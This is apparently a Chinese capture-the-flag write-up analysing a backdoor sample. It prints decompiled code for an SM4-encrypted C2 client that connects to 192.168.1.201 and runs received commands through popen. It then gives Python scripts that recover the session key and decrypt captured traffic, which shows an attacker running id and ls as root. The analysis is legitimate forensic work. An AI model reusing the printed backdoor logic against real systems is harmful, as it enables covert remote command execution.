感谢Pwn大手子 feichai 和Re大手子 MUYU 的大力支持🙏,先分析木马样本shell
程序启动后作为客户端主动创建 TCP 连接并连接到固定的 C2 地址(192.168.1.201)
fd = socket(2, 1, 0);
if ( fd < 0 )
exit(1);
memset(&s, 48, sizeof(s));
s.sa_family = 2;
*(_DWORD *)&s.sa_data[2] = inet_addr("192.168.1.201");
*(_WORD *)s.sa_data = htons(0xE59Eu);
if ( connect(fd, &s, 0x10u) < 0 )
{
close(fd);
exit(1);
}连接成功后首先从 C2 明文接收 4 字节 seed,随后对该 32 位值执行字节序翻转(等价 bswap32)得到主机序 seed,并以此调用 srand(seed) 初始化标准 C 库的伪随机数发生器
if ( (unsigned int)sub_18ED((unsigned int)fd, &v7, 4LL, 0LL) != 4 )
{
close(fd);
exit(1);
}
seed = (v7 >> 8) & 0xFF00 | (v7 << 8) & 0xFF0000 | (v7 << 24) | HIBYTE(v7);
srand(seed);接着连续调用 rand() 生成 4 个 32 位随机值(共 16 字节),作为会话密钥材料输入密钥扩展函数 sub_13B4
for ( i = 0; i <= 3; ++i )
v8[i] = rand();
sub_13B4(v10, v8, 0LL);
sub_13B4(v9, v8, 1LL);该函数先按程序定义的字节拼接规则将 16 字节材料重组为 4 个 32 位字,并与常量 dword_2120(FK)异或得到初始状态,然后进行 32 轮迭代,每轮使用常量 dword_2140[i](CK)并调用 sub_1311 完成密钥扩展变换,在 a3==1 时按正序写出轮密钥表(用于加密),在 a3!=1 时按逆序写出轮密钥表(用于解密)
void __fastcall sub_13B4(__int64 a1, __int64 a2, int a3)
{
unsigned int v3; // ebx
unsigned int v4; // ebx
unsigned int v5; // [rsp+20h] [rbp-30h]
unsigned int v6; // [rsp+24h] [rbp-2Ch]
unsigned int v7; // [rsp+28h] [rbp-28h]
unsigned int v8; // [rsp+2Ch] [rbp-24h]
unsigned int v9; // [rsp+38h] [rbp-18h]
unsigned int i; // [rsp+3Ch] [rbp-14h]
for ( i = 0; i <= 3; ++i )
{
*(&v5 + i) = (*(unsigned __int8 *)(4 * i + 2 + a2) << 8) | (*(unsigned __int8 *)(4 * i + 1 + a2) << 16) | (*(unsigned __int8 *)(4 * i + a2) << 24) | *(unsigned __int8 *)(4 * i + 3 + a2);
*(&v5 + i) ^= dword_2120[i];
}
if ( a3 == 1 )
{
for ( i = 0; i <= 0x1F; ++i )
{
v3 = v5;
*(_DWORD *)(a1 + 4LL * i) = sub_1311(v8 ^ v7 ^ v6 ^ dword_2140[i]) ^ v3;
v5 = v6;
v6 = v7;
v7 = v8;
v8 = *(_DWORD *)(a1 + 4LL * i);
}
}
else
{
for ( i = 0; i <= 0x1F; ++i )
{
v4 = v5;
v9 = v4 ^ sub_1311(v8 ^ v7 ^ v6 ^ dword_2140[i]);
v5 = v6;
v6 = v7;
v7 = v8;
v8 = v9;
*(_DWORD *)(a1 + 4LL * (31 - i)) = v9;
}
}
}其中 sub_1311 先通过 sub_1229(索引 byte_2020 的 16×16 Sbox)对输入逐字节替换,再做线性变换 X ⊕ ROL13(X) ⊕ ROL23(X)(代码中以 ROR9 等价实现 ROL23),从而生成 32 个轮密钥
__int64 __fastcall sub_1311(int a1)
{
int v1; // ebx
int v2; // ebx
int v3; // ebx
unsigned __int8 v4; // al
v1 = (unsigned __int8)sub_1229(HIBYTE(a1));
v2 = ((unsigned __int8)sub_1229(BYTE2(a1)) << 8) | v1;
v3 = ((unsigned __int8)sub_1229(BYTE1(a1)) << 16) | v2;
v4 = sub_1229((unsigned __int8)a1);
return __ROR4__(v3 | (v4 << 24), 9) ^ (v3 | (v4 << 24)) ^ __ROL4__(v3 | (v4 << 24), 13);
}进入通信循环后,双方均使用统一的帧格式 [4字节长度][长度字节密文] 传输数据,长度字段同样经过字节序翻转,并要求 0 < len≤ 0x1000 且 len 必须是 16 的倍数;
while ( (unsigned int)sub_18ED((unsigned int)fd, &v6, 4LL, 0LL) == 4 )
{
v6 = (v6 >> 8) & 0xFF00 | (v6 << 8) & 0xFF0000 | (v6 << 24) | HIBYTE(v6);
if ( v6 <= 0x1000 && v6 && (v6 & 0xF) == 0 )
{
v21 = sub_18ED((unsigned int)fd, command, v6, 0LL);
if ( v21 != v6 )
break;
sub_1860(v10, 0LL, command, command, v21);收到密文后,程序调用 sub_1860 以 ECB 模式按 16 字节分组处理(其错误字符串明确指出 “ECB mode” 且要求长度为 16 的倍数),每个分组由 sub_15A9 执行 SM4 单块 32 轮轮函数
size_t __fastcall sub_1860(__int64 a1, unsigned int a2, __int64 a3, __int64 a4, size_t a5)
{
size_t result; // rax
size_t i; // [rsp+38h] [rbp-8h]
if ( (a5 & 0xF) != 0 )
return fwrite("Error: Input length must be a multiple of 16 for ECB mode.\n", 1uLL, 0x3BuLL, stderr);
for ( i = 0LL; ; i += 16LL )
{
result = i;
if ( i >= a5 )
break;
sub_15A9(a1, a2, i + a3, a4 + i);
}
return result;
}sub_15A9 将输入块先按大端拆为 4 个 32 位字(_byteswap_ulong),随后迭代 32 轮
X[i+4] = X[i] ⊕ T(X[i+1] ⊕ X[i+2] ⊕ X[i+3] ⊕ rk[i])其中 T(对应 sub_125E)为 Sbox+线性变换的 SM4 轮变换,最终按 SM4 规则以 (X35,X34,X33,X32) 反序输出并以大端写回 16 字节;
_BYTE *__fastcall sub_15A9(__int64 a1, __int64 a2, unsigned int *a3, _BYTE *a4)
{
_BYTE *result; // rax
unsigned int v6; // [rsp+20h] [rbp-30h]
unsigned int v7; // [rsp+24h] [rbp-2Ch]
unsigned int v8; // [rsp+28h] [rbp-28h]
unsigned int v9; // [rsp+2Ch] [rbp-24h]
unsigned int v10; // [rsp+30h] [rbp-20h]
int i; // [rsp+3Ch] [rbp-14h]
v6 = _byteswap_ulong(*a3);
v7 = _byteswap_ulong(a3[1]);
v8 = _byteswap_ulong(a3[2]);
v9 = _byteswap_ulong(a3[3]);
for ( i = 0; i <= 31; ++i )
{
v10 = v6 ^ sub_125E(v9 ^ v8 ^ v7 ^ *(_DWORD *)(a1 + 4LL * i));
v6 = v7;
v7 = v8;
v8 = v9;
v9 = v10;
}
*a4 = HIBYTE(v9);
a4[1] = BYTE2(v9);
a4[2] = BYTE1(v9);
a4[3] = v9;
a4[4] = HIBYTE(v8);
a4[5] = BYTE2(v8);
a4[6] = BYTE1(v8);
a4[7] = v8;
a4[8] = HIBYTE(v7);
a4[9] = BYTE2(v7);
a4[10] = BYTE1(v7);
a4[11] = v7;
a4[12] = HIBYTE(v6);
a4[13] = BYTE2(v6);
a4[14] = BYTE1(v6);
result = a4 + 15;
a4[15] = v6;
return result;
}解密得到的明文末尾按照 PKCS#7 规则去填充(取最后一字节 k,若 1≤k≤16 则去掉 k 字节并以 \0 结尾形成命令字符串),随后使用 popen(command,"r") 在本机执行该命令并读取标准输出作为回显;
v17 = (unsigned __int8)command[v21 - 1];
if ( v17 && v17 <= 16 )
command[v21 - v17] = 0;
else
command[v21] = 0;
stream = popen(command, "r");
if ( stream )
{
v21 = fread(command, 1uLL, 0xFFFuLL, stream);
pclose(stream);
command[v21] = 0;
}
else
{
strcpy(command, "popen failed\n");
v21 = strlen(command);
}回显数据再按 PKCS#7 补齐到 16 的倍数(即追加 pad_len 个值为 pad_len 的字节,且当原长度正好为 16 的倍数时会额外补 16 个 0x10)
v15 = v21;
v14 = 16 * (v21 / 16 + 1);
v13 = v14 - v21;
for ( j = v21; j < v14; command[j++] = v13 )
;之后用正序轮密钥表进行 SM4-ECB 加密,并按同样的帧格式将加密后的长度与密文回传给 C2,从而构成一个基于 seed 派生会话密钥、使用 SM4-ECB 加密通道的远程命令执行与结果回传(加密 C2)机制
sub_1860(v9, 1LL, command, command, v14);
v5 = (v14 >> 8) & 0xFF00 | (v14 << 8) & 0xFF0000 | (v14 << 24) | (v14 >> 24);
if ( (unsigned int)sub_197F((unsigned int)fd, &v5, 4LL, 0LL) != 4 )
break;
v3 = sub_197F((unsigned int)fd, command, v14, 0LL);
if ( v14 != v3 )
break;
}
}
close(fd);
return 0LL;
}在流1827中可以看到符合要求(4+(4+16n)n)的数据

34952046
00000010
49b351855f211b85bd012f80ce8ed5b3
00000010
b863696da0c6bb28da46e09069dd644f
00000010
b7c88bb0d92308a57f83d08a90ae024c
00000030
4331cfda21eeab8922fcc7acced16d1a17b02e8d2d9dfee48dc8f18e0dbbb2e4c4547e39d8c4aa2418d9fca52c9c4770
00000030
de7cc756e5c97fed18a72a95af102dac48dc0810752bd7755157e5909974cbe0ce87241e7f01e3169e7a763a22008029
00000010
f958a8cea6721e88d1882e0f16e4da4b先写一个代码实现seed和v8的获取,(Linux环境下的 rand 和Win环境下的的 rand 有差异)
import ctypes
import struct
# ===== glibc =====
libc = ctypes.CDLL("libc.so.6")
# ===== Wireshark 原始 4 字节 =====
buf = bytes.fromhex("34 95 20 46")
# bswap32
v7 = int.from_bytes(buf, "little")
seed = int.from_bytes(buf, "big")
print(f"seed = {seed:08x}")
# srand
libc.srand(ctypes.c_uint(seed))
# 连续 4 次 rand()
v8 = []
for i in range(4):
r = libc.rand() # glibc rand
v8.append(r & 0xffffffff)
print(f"v8[{i}] = {r:08x}")
mk = b''.join(struct.pack("<I", x) for x in v8)
print("SM4 Master Key =", mk.hex())结果如下
seed = 34952046
v8[0] = 61fb46ac
v8[1] = 4f3b310b
v8[2] = 2d64fc32
v8[3] = 56b43488
SM4 Master Key = ac46fb610b313b4f32fc642d8834b456得到flag
flag{ac46fb610b313b4f32fc642d8834b456}SnakeBackdoor-6
请提交攻击者获取服务器中的flag。结果提交形式:flag{xxxx}
在ida中找到对应的常量部分,根据sub_13B4函数部分进行编写
import re
# =========================
# SM4 参数
# =========================
SBOX = [
0xd6,0x90,0xe9,0xfe,0xcc,0xe1,0x3d,0xb7,0x16,0xb6,0x14,0xc2,0x28,0xfb,0x2c,0x05,
0x2b,0x67,0x9a,0x76,0x2a,0xbe,0x04,0xc3,0xaa,0x44,0x13,0x26,0x49,0x86,0x06,0x99,
0x9c,0x42,0x50,0xf4,0x91,0xef,0x98,0x7a,0x33,0x54,0x0b,0x43,0xed,0xcf,0xac,0x62,
0xe4,0xb3,0x1c,0xa9,0xc9,0x08,0xe8,0x95,0x80,0xdf,0x94,0xfa,0x75,0x8f,0x3f,0xa6,
0x47,0x07,0xa7,0xfc,0xf3,0x73,0x17,0xba,0x83,0x59,0x3c,0x19,0xe6,0x85,0x4f,0xa8,
0x68,0x6b,0x81,0xb2,0x71,0x64,0xda,0x8b,0xf8,0xeb,0x0f,0x4b,0x70,0x56,0x9d,0x35,
0x1e,0x24,0x0e,0x5e,0x63,0x58,0xd1,0xa2,0x25,0x22,0x7c,0x3b,0x01,0x21,0x78,0x87,
0xd4,0x00,0x46,0x57,0x9f,0xd3,0x27,0x52,0x4c,0x36,0x02,0xe7,0xa0,0xc4,0xc8,0x9e,
0xea,0xbf,0x8a,0xd2,0x40,0xc7,0x38,0xb5,0xa3,0xf7,0xf2,0xce,0xf9,0x61,0x15,0xa1,
0xe0,0xae,0x5d,0xa4,0x9b,0x34,0x1a,0x55,0xad,0x93,0x32,0x30,0xf5,0x8c,0xb1,0xe3,
0x1d,0xf6,0xe2,0x2e,0x82,0x66,0xca,0x60,0xc0,0x29,0x23,0xab,0x0d,0x53,0x4e,0x6f,
0xd5,0xdb,0x39,0xb8,0x31,0x11,0x0c,0x5a,0xcb,0x3e,0x0a,0x45,0xe5,0x94,0x77,0x5b,
0x8d,0x6d,0x48,0x41,0x10,0xbd,0x09,0xc1,0x4a,0x89,0x0d,0x6e,0x97,0xa1,0x1d,0x16,
0x0a,0xd9,0x88,0x6a,0x96,0xd1,0x6b,0x32,0x02,0x35,0x46,0x06,0x7d,0x65,0x49,0x8c,
0xf0,0x3e,0x2d,0x7a,0x15,0xff,0x05,0x8e,0x01,0x84,0x3c,0x3a,0x38,0x53,0x87,0x7b,
0x0b,0x2b,0x7e,0x0f,0xf6,0x69,0xa8,0x5a,0xb5,0x4c,0x1b,0x39,0x7f,0x08,0x8d,0x1c
]
FK = [0xa3b1bac6, 0x56aa3350, 0x677d9197, 0xb27022dc]
CK = [
0x00070e15,0x1c232a31,0x383f464d,0x545b6269,
0x70777e85,0x8c939aa1,0xa8afb6bd,0xc4cbd2d9,
0xe0e7eef5,0xfc030a11,0x181f262d,0x343b4249,
0x50575e65,0x6c737a81,0x888f969d,0xa4abb2b9,
0xc0c7ced5,0xdce3eaf1,0xf8ff060d,0x141b2229,
0x30373e45,0x4c535a61,0x686f767d,0x848b9299,
0xa0a7aeb5,0xbcc3cad1,0xd8dfe6ed,0xf4fb0209,
0x10171e25,0x2c333a41,0x484f565d,0x646b7279
]
# =========================
# 工具函数
# =========================
def rol(x,n): return ((x<<n)|(x>>(32-n))) & 0xffffffff
def tau(x):
"""SM4 非线性变换"""
return (
SBOX[(x>>24)&0xff] |
SBOX[(x>>16)&0xff]<<8 |
SBOX[(x>>8)&0xff]<<16 |
SBOX[x&0xff]<<24
)
def L(x): return x ^ rol(x,2) ^ rol(x,10) ^ rol(x,18) ^ rol(x,24)
def Lp(x): return x ^ rol(x,13) ^ rol(x,23)
def T(x): return L(tau(x))
def Tp(x): return Lp(tau(x))
# =========================
# 轮密钥生成
# =========================
def round_keys(master_key: bytes):
# print(FK)
# print(CK)
MK = [int.from_bytes(master_key[i*4:(i+1)*4], "big") for i in range(4)]
K = [MK[i] ^ FK[i] for i in range(4)]
rk = [0]*32
for i in range(32):
v = K[0] ^ Tp(K[1] ^ K[2] ^ K[3] ^ CK[i])
K = [K[1], K[2], K[3], v]
rk[31-i] = v
return rk
# =========================
# 主函数
# =========================
key_hex = "ac46fb610b313b4f32fc642d8834b456"
key = bytes.fromhex(key_hex)
rk = round_keys(key)
v9 = rk
print("[+] v9 (decrypt rk):")
print("".join(f"{x:08x}" for x in v9))得到的v9如下
[+] v9 (decrypt rk):
9cf838091b5e91210e00192c653d451cce74c703ede993f88ea905ca1b1260a702472b50adb906725866735bbd03311ef6f97ccf656ba3420869ec370683b8e10b31f45244fbc9fb48970b42fff1774f1b43323b635e5e1bce972aedf11bff6db18a43cdd80733795379144c675caf6ed2c6b17d6ebdc2791ee8439d08861445得到v9后编写解密代码,完整代码如下
import re
# =========================
# SM4 参数
# =========================
SBOX = [
0xd6,0x90,0xe9,0xfe,0xcc,0xe1,0x3d,0xb7,0x16,0xb6,0x14,0xc2,0x28,0xfb,0x2c,0x05,
0x2b,0x67,0x9a,0x76,0x2a,0xbe,0x04,0xc3,0xaa,0x44,0x13,0x26,0x49,0x86,0x06,0x99,
0x9c,0x42,0x50,0xf4,0x91,0xef,0x98,0x7a,0x33,0x54,0x0b,0x43,0xed,0xcf,0xac,0x62,
0xe4,0xb3,0x1c,0xa9,0xc9,0x08,0xe8,0x95,0x80,0xdf,0x94,0xfa,0x75,0x8f,0x3f,0xa6,
0x47,0x07,0xa7,0xfc,0xf3,0x73,0x17,0xba,0x83,0x59,0x3c,0x19,0xe6,0x85,0x4f,0xa8,
0x68,0x6b,0x81,0xb2,0x71,0x64,0xda,0x8b,0xf8,0xeb,0x0f,0x4b,0x70,0x56,0x9d,0x35,
0x1e,0x24,0x0e,0x5e,0x63,0x58,0xd1,0xa2,0x25,0x22,0x7c,0x3b,0x01,0x21,0x78,0x87,
0xd4,0x00,0x46,0x57,0x9f,0xd3,0x27,0x52,0x4c,0x36,0x02,0xe7,0xa0,0xc4,0xc8,0x9e,
0xea,0xbf,0x8a,0xd2,0x40,0xc7,0x38,0xb5,0xa3,0xf7,0xf2,0xce,0xf9,0x61,0x15,0xa1,
0xe0,0xae,0x5d,0xa4,0x9b,0x34,0x1a,0x55,0xad,0x93,0x32,0x30,0xf5,0x8c,0xb1,0xe3,
0x1d,0xf6,0xe2,0x2e,0x82,0x66,0xca,0x60,0xc0,0x29,0x23,0xab,0x0d,0x53,0x4e,0x6f,
0xd5,0xdb,0x39,0xb8,0x31,0x11,0x0c,0x5a,0xcb,0x3e,0x0a,0x45,0xe5,0x94,0x77,0x5b,
0x8d,0x6d,0x48,0x41,0x10,0xbd,0x09,0xc1,0x4a,0x89,0x0d,0x6e,0x97,0xa1,0x1d,0x16,
0x0a,0xd9,0x88,0x6a,0x96,0xd1,0x6b,0x32,0x02,0x35,0x46,0x06,0x7d,0x65,0x49,0x8c,
0xf0,0x3e,0x2d,0x7a,0x15,0xff,0x05,0x8e,0x01,0x84,0x3c,0x3a,0x38,0x53,0x87,0x7b,
0x0b,0x2b,0x7e,0x0f,0xf6,0x69,0xa8,0x5a,0xb5,0x4c,0x1b,0x39,0x7f,0x08,0x8d,0x1c
]
FK = [0xa3b1bac6, 0x56aa3350, 0x677d9197, 0xb27022dc]
CK = [
0x00070e15,0x1c232a31,0x383f464d,0x545b6269,
0x70777e85,0x8c939aa1,0xa8afb6bd,0xc4cbd2d9,
0xe0e7eef5,0xfc030a11,0x181f262d,0x343b4249,
0x50575e65,0x6c737a81,0x888f969d,0xa4abb2b9,
0xc0c7ced5,0xdce3eaf1,0xf8ff060d,0x141b2229,
0x30373e45,0x4c535a61,0x686f767d,0x848b9299,
0xa0a7aeb5,0xbcc3cad1,0xd8dfe6ed,0xf4fb0209,
0x10171e25,0x2c333a41,0x484f565d,0x646b7279
]
# =========================
# 工具函数
# =========================
def rol(x,n): return ((x<<n)|(x>>(32-n))) & 0xffffffff
def tau(x):
"""SM4 非线性变换"""
return (
SBOX[(x>>24)&0xff] |
SBOX[(x>>16)&0xff]<<8 |
SBOX[(x>>8)&0xff]<<16 |
SBOX[x&0xff]<<24
)
def L(x): return x ^ rol(x,2) ^ rol(x,10) ^ rol(x,18) ^ rol(x,24)
def Lp(x): return x ^ rol(x,13) ^ rol(x,23)
def T(x): return L(tau(x))
def Tp(x): return Lp(tau(x))
# =========================
# 轮密钥生成
# =========================
def round_keys(master_key: bytes):
# print(FK)
# print(CK)
MK = [int.from_bytes(master_key[i*4:(i+1)*4], "big") for i in range(4)]
K = [MK[i] ^ FK[i] for i in range(4)]
rk = [0]*32
for i in range(32):
v = K[0] ^ Tp(K[1] ^ K[2] ^ K[3] ^ CK[i])
K = [K[1], K[2], K[3], v]
rk[31-i] = v
return rk
# =========================
# 单块解密
# =========================
def sm4_decrypt_block(block: bytes, rk):
x0,x1,x2,x3 = [int.from_bytes(block[i*4:(i+1)*4], "big") for i in range(4)]
for i in range(32):
x0,x1,x2,x3 = x1,x2,x3, x0 ^ T(x1 ^ x2 ^ x3 ^ rk[i])
return b"".join(v.to_bytes(4,"big") for v in (x3,x2,x1,x0))
# =========================
# PKCS7 去填充
# =========================
def pkcs7_unpad(data: bytes):
n = data[-1]
return data[:-n] if 1 <= n <= 16 else data
# =========================
# 将密文 hex 字符串切成 16 字节块
# =========================
def parse_blocks(text: str):
text = re.sub(r"\s+", "", text)
return [bytes.fromhex(text[i:i+32]) for i in range(0, len(text), 32)]
# =========================
# 主函数
# =========================
key_hex = "ac46fb610b313b4f32fc642d8834b456"
key = bytes.fromhex(key_hex)
rk = round_keys(key)
# v9 = rk
# print("[+] v9 (decrypt rk):")
# print("".join(f"{x:08x}" for x in v9))
text = '''
49b351855f211b85bd012f80ce8ed5b3
2cc5becb37ca595a89445461c6512efc
b863696da0c6bb28da46e09069dd644f
87e8faa921f3e67c530f1b6740a9d439794e426716d49f5e949d5d56f81ed54a97f6cc6752fcf7aa408a94e6a59029e7
b7c88bb0d92308a57f83d08a90ae024c
91fc3c4dc278b1afc5636adeca578f3fe37c16fa66fae433d0d7eb331e7926025ad84833f28fc2641bf05e058be36ed06b3ba79fb66a1ae4192c51152e87a1c6abf66f0a1038689d2137f94d6a686b946120ea2d6fbe312786411b701a353ab035de9c7dc81abfa0dfef55c14cd1f99e07cc2bccec85db48d820038d8c1273024cd80f99e761e2dc2ca5f79f97eb5e01c74a7807ba9f29d99338ea1962daba592f2f212ca8686cf37880755f82949cce1e38a7cd2c8f4a79e5a5b640375a94faa0dd2df11225df777845781f0562aab86e09effa9d6254ac8db8853036f680c37d9a047eafd0b65d7b8715cdd7f9becf3046afd113dc0b8b714b002cafc2482c4f240dab7cfa61ea30b3d4595b67563fde635bbd243f3ea8cca3d6bad779161939dd3acd3de84e9f0345f8e4c7b1dd0909922334bbbc0ccd412b8d8216337b515ad84833f28fc2641bf05e058be36ed08c073a5d9d24304eaf50c29d1f3cde1893acc5e4ba171ed4d1474d3f0046208ba565589ace3ecd59e248c22663b789ff5ff9eb73ea4fff8399159d10f689487d553333ce4ec0c0c568a5f532a015a6f1801f0d820a0b8a744b915248b842a2448d9b6d2d0493c7e8a32b86c05a26127a02bbb99ba83f410b1c2b9bbc1b5e39a5558f467eebd32b38a3e208c2534f74b450e412c2ab730ec45b224a2ba5255e24fd831db1d900c8a57967b8ad6993fb3a9b2de1d2d6093eb14a02ddd4cb29275b4cd80f99e761e2dc2ca5f79f97eb5e01ae78b840270ec94dd8eaeb7d15b9b74406f4e96257e0eec382482d4dcfb64257b9e83711e847957323fedb65b189afe150ae2213b7c9d2788dce7ba88cf8774a9bbe15c3832f0c136b1397209a7d6a9f37d3bc0a242f029d6a4feb9b26a55d786120ea2d6fbe312786411b701a353ab0c81a54b98f519ef41ce3775f5b2c26c7ad644797d69604a9fd412ae25a28aec737d3bc0a242f029d6a4feb9b26a55d786120ea2d6fbe312786411b701a353ab0158df499dc5f4de223e3dca72bbf66f48ac1fc75b1be3cc2e4de7d370f88778a006daefea44d62d389eff227e4d031124cd80f99e761e2dc2ca5f79f97eb5e01507836a14c3f3e83d0a317cd2ab8048eba52c6ca5e547ff797fca0cd47c62f4b7356b3bc38bc81e646000cf069b2be56d9fe59bcf4063d0a0363b9209c4f3860c90967283e1b364810145ed6e7525074a1a2527c05163cd8d49595c493a9bc5e5d480f143d8f892dfd8f90b3e8d3ea20352c9d0ad901cc079bf2a592ae4c58be125fff2fb31ecdcd95dc2fcdefdf1c6101dabec17b13f2d04eb8851a3115be66d1778dfb4003a9f705ad133b196c32404734c892cda46767181cf7a0a38fb8ac6e0a04a6bff4b1e8a7bfdabe5ddabbf62f934f8f91898a41dd0a0fd7c83eb55d27fe795766e9fcf20b8b885081848690e58d3748a157c7801a3d5c42db28cebf582760ac945ac0fc2b72edfc43c01c919b5a749a422da155198cbe9e3a2806a32a4e4a8590bbcf0496b0e13a8be7fbb69d55fc3541905d448499cd88edf0c58f59205e9f89a115e0ca9b5c3ebd9415c631acc7f6b9de54a40a9fa7d606f95e4cd62cd0cb2eb4feb350d04c46ce6f8b8d0eaf46208b3b4d4508812cd908bce78846ad5c20a6dbb14f7373dfce61976b85e58d3748a157c7801a3d5c42db28cebf75ec1d1089052336e2c805f6e1d401dc35b7bb0bf188e8a9c2e8567a3ae0ec3bf6b9c05a0b6a9673c89693fbe7894b0135481fbddaf394773fad605eae99f4600e956dd8d489eb2ed159c598fabec5b17c8df9c4b414a371aa84b77eefea1bb42418ea7fd3709e2ef4850ddae503e92a0b4ff34aa7020c999bac051005b26fa5a0f828b51e588aeca3e690e9c84ff682164a86379ddda02b1d92f0dee9a1d0cb9cbdf5432cc4b943ba474c4f5467500b0b31d077cf5047aa9384cf4b6757ca370a5e0604fcd15bfedaefe87179f97cf0efe63431c3b3540eb2e459cb8250fc1993bea701c61b61b7ffc13777b2d9f9dc57d229f0489d6328
0f8e8c73baeb70cada6aa30d3a91d0c8f4f2a26dd4e3e7ad0c99810245ae92a05893d4b74323a37247cc6c9c417f8082ccef101bd31acdc79c8a673396353a030358d2a3db37019672b8042929a68fea5ba9965e5145940355e00debe46e80b75dd31b646f39d4cb3e057bc64c8e3b39a7c6d3bfdd41a836ff87620ec931e8a490f0ad33048de50841a959f4baac6fb0e36b389f6f5ecb3925b04a5d37f37479c0ed02b23f38c64e44300433b5a0cbc4063760642bba08473e11ef2c7be2f6bc0ac99cca4792b17dfe4f3358455566bb4e3006a200a87466f4dafea0bfa7a420220ca5ec4f5e73d89784fce2cfc878df8f3609576975a58ce58d3748a157c7801a3d5c42db28cebf152ab441a154dfbd83e6e929e62be820e41688e06d47bde780960ef807b3fd78bdf05032d4aa84948b384d9afd9fc12c95169f9ee5c386f60e32374951be448e92d4853b4c8ae7fbc715f4562156ba86b5adc49e400e7c227c617a26bbd908a27896015cf6f8532e5c04b5030abe4f7f0f6c167ab0ea204e76fdfca5e6311fee6403bb60415e43af2a10de078a479a8c644709a3082176ffb04af8535796b3acf83bcd500f288a491101dcea576f1dd97ba6ce01d8f1de4e98135bf20f394129672538325aaded45fd604b388019b12df57ff11b010ba7c39dc7f04fd26b770806b46d91016bd16e126c8d3f6c874acfe42ee6bc7030e24c62e9901103458ebd44fced6e5064c2f19da84dfff4c62f6c1088c3bc411ab9ab0f7eb772b85958d94f1775cb597f36010c045326de15287a5ee634e93ce07e0ad0ea5c9cebc60308823d603ef85287de24fb532cbc577b8fd49553f3ca6067dd2b58467a749571247d6c20d005178494c3c9ec028297a8360248ecd4a8d4a9088a0b27faba386dca644709a3082176ffb04af8535796b3ac02f30c6c0d7cc594e2bcafb487e74f12157ce37c1553c6382b1689c659eaeb23672538325aaded45fd604b388019b12df57ff11b010ba7c39dc7f04fd26b770804245b989b54cced122e6e9e9551efd011a479cd8db04b5fdcdb0cb75ba0039c44fced6e5064c2f19da84dfff4c62f6c5f4161bc70501782795e73b2032071d9a205839af1b4b42d35f628f79847bf3cd80c3faa03cab06d8cbeae800ce724a7823d603ef85287de24fb532cbc577b8fa014e820aedef4bbd9685845951995982ccf1a4cef2497d36c1dd18bd968932e5e197f709a77d04aa112373cc4c1d0ab
4331cfda21eeab8922fcc7acced16d1a17b02e8d2d9dfee48dc8f18e0dbbb2e4c4547e39d8c4aa2418d9fca52c9c4770
7f4b0ef4806983f164af6f46b71d3fce1e3c0bd00c4dd162b72c156f0f3aecd2afcabf551e08380db6fd20316f8a2729
de7cc756e5c97fed18a72a95af102dac48dc0810752bd7755157e5909974cbe0ce87241e7f01e3169e7a763a22008029
7b82a7a9e2cacaa29b6e70cec2a3302a
f958a8cea6721e88d1882e0f16e4da4b
7b82a7a9e2cacaa29b6e70cec2a3302a
'''
blocks = parse_blocks(text)
plaintext = b"".join(sm4_decrypt_block(b, rk) for b in blocks)
plaintext = pkcs7_unpad(plaintext)
result = plaintext.decode("utf-8", errors="replace")
print(result)解密结果如下
pwd
/tmp/app
id
uid=0(root) gid=0(root) groups=0(root)
ls -al /
total 3960948
drwxr-xr-x 24 root root 4096 Nov 28 01:42 .
drwxr-xr-x 24 root root 4096 Nov 28 01:42 ..
lrwxrwxrwx 1 root root 7 Apr 22 2024 bin -> usr/bin
drwxr-xr-x 2 root root 4096 Feb 26 2024 bin.usr-is-merged
